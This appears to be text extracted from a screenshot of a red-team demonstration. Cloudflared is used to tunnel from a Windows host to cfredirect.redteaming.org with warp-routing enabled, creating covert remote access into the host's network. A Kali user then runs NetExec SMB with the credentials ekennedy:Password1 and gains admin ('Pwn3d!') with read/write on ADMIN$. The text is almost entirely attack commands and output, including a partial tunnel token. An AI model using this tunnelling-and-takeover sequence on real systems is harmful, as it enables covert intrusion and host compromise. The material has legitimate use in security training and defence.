 c:\temp>cloudflared access tcp --hostname cfredirect.redteaming.org --url 127.0.0.1:9000
2024-10-25T18:27:15Z INF Start Websocket listener host=127.0.0.1:9000
c:\temp>cloudflared tunnel --edge 127.0.0.1:9000 --protocol http2 run --token eyJhIjoiZmQ0NzliNWU3NWI1NThhNWE5MDAwZTJhNGFkZGQzNWI1NThhNWE5MDAwZTJhNG
QtZjliYy00ZTU2LTkxNTgtNT
2024-10-25T18:27:19Z INF Starting tunnel tunnelID=b42298e4-f9bc-4e56-9158-56e25acf6ef9
2024-10-25T18:27:19Z INF Version 2024.9.1
2024-10-25T18:27:19Z INF GOOS: windows, GOVersion: go1.22.2-devel-cf, GoArch: amd64
2024-10-25T18:27:19Z INF Settings: map[edge:[127.0.0.1:9000] p:http2 protocol:http2 token:*****]
2024-10-25T18:27:19Z INF cloudflared will not automatically update on Windows systems.
2024-10-25T18:27:19Z INF Generated Connector ID: 402afcf4-2d79-475d-a4ce-c688f1255bae
2024-10-25T18:27:19Z INF Initial protocol http2
2024-10-25T18:27:19Z INF ICMP proxy will use 192.168.1.138 as source for IPv4
2024-10-25T18:27:19Z INF ICMP proxy will use fe80::bddc:43ce:c94c:5159 in zone vEthernet (Default Switch) as source for IPv6
2024-10-25T18:27:19Z INF You requested 4 HA connections but I can give you at most 1.
2024-10-25T18:27:19Z INF Starting metrics server on 127.0.0.1:5994/metrics
2024-10-25T18:27:20Z INF Registered tunnel connection connIndex=0 connection=be86f009-e91a-4a2d-b2e4-8891c0039792 event=0 ip=127.0.0.1 location=lhr1
0 protocol=http2
2024-10-25T18:27:22Z INF Updated to new configuration config="{\"warp-routing\":{\"enabled\":true}}" version=1
[25/10/24 19:39:12] 192.168.0.203 (david㉿kali)-[~]
$ nxc smb 192.168.1.138 -u ekennedy -p 'Password1' --shares
SMB 192.168.1.138 445 ELISH [*] Windows 10 Enterprise LTSC 2021 19044 x64 (name:ELISH)
SMB 192.168.1.138 445 ELISH [+] KENNEDY.local\ekennedy:Password1 (Pwn3d!)
SMB 192.168.1.138 445 ELISH [*] Enumerated shares
SMB 192.168.1.138 445 ELISH Share Permissions Remark
SMB 192.168.1.138 445 ELISH ----- ----------- ------
SMB 192.168.1.138 445 ELISH ADMIN$ READ,WRITE Remote Admin